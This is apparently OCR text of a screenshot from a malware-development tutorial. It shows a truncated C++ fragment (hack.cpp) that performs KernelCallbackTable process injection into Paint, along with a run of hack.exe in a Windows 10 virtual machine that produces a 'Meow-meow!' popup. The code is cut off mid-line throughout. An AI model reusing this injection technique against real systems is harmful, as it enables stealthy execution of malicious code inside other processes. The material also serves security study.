 File Edit View Bookmarks Settings Help
191 if (hw == NULL) {
192 printf("failed to find window :(\n")
193 return -2;
194 }
195 GetWindowThreadProcessId(hw, &pid);
196 ph = OpenProcess(PROCESS_ALL_ACCESS, F
197
198 HMODULE ntdll = GetModuleHandleA("ntdl
199 pNtQueryInformationProcess myNtQueryIn
ll, "NtQueryInformationProcess"));
200
201 myNtQueryInformationProcess(ph, Proces
202
203 ReadProcessMemory(ph, pbi.PebBaseAddre
204 ReadProcessMemory(ph, peb.KernelCallba
205
206 LPVOID rb = VirtualAllocEx(ph, NULL, s
E);
207 WriteProcessMemory(ph, rb, my_payload,
208
209 LPVOID tb = VirtualAllocEx(ph, NULL, s
210 kct.__fnCOPYDATA = (ULONG_PTR)rb;
211 WriteProcessMemory(ph, tb, &kct, sizeo
212
NORMAL hack.cpp cpp utf-8[unix] 92% ≡ 211/227 ln : 54
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\malware\2022-01-24-malware-injection-15> dir
Directory: Z:\malware\2022-01-24-malware-injection-15
Mode LastWriteTime Length Name
---- ------------- ------ ----
------ 1/26/2022 10:17 PM 41472 hack.exe
PS Z:\malware\2022-01-24-malware-injection-15> .\hack.exe
=^..^=
Meow-meow!
OK
Untitled - Paint
File Home View
Clipboard Image Tools Brushes Shapes Size Colors Edit with Product
Paint 3D alert
People
10:20 PM
1/26/2022
2
Right Ctrl